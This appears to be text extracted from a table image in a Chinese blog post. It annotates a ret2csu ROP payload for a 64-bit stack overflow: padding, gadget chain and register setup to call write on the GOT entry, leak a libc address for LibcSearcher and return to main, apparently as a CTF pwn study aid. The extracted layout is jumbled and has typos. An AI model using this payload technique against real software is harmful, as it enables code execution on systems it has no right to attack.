 payload1 栈 gadget1（rsp+0x8）
垃圾数据 b'a' * 0x88 mov rbx,QWORD PTR [rsp+0x8] 0
gadget1_addr mov rbp,QWORD PTR [rsp+0x10] 1
填上+0x8的八位 p64(0) mov r12,QWORD PTR [rsp+0x18] write_addr
rbx p64(0) mov r13,QWORD PTR [rsp+0x20] 1
rbp p64(1) mov r14,QWORD PTR [rsp+0x28] wrtte_addr
r12 write_got mov r15,QWORD PTR [rsp+0x30] 8
标准输出，r13 p64(1) add rsp,0x38 0x38+8正好到ret
r14 write_got ret gadget2
r15 p64（8）
gadget2_addr
a*56 gagdet2
main_addr mov rdx, r15 8
mov rsi, r14 write_addr
mov edi, r13d 1
call qword ptr [r12+rbx*8] write_addr
add rbx, 1 0+1
cmp rbx, rbp 1=1
第一次payload：获得write或puts在got表地址，用
LibcSearcher识别libc版本，从而获得system地址
jnz short loc_4005F0 不用跳转
mov rbx,QWORD PTR [rsp+0x8] 不重要
mov rbp,QWORD PTR [rsp+0x10] 不重要
mov r12,QWORD PTR [rsp+0x18] 不重要
mov r13,QWORD PTR [rsp+0x20] 不重要
mov r14,QWORD PTR [rsp+0x28] 不重要
mov r15,QWORD PTR [rsp+0x30] 不重要
add rsp,0x38 加上a*56来到ret
ret main
https://blog.csdn.net/jzc020121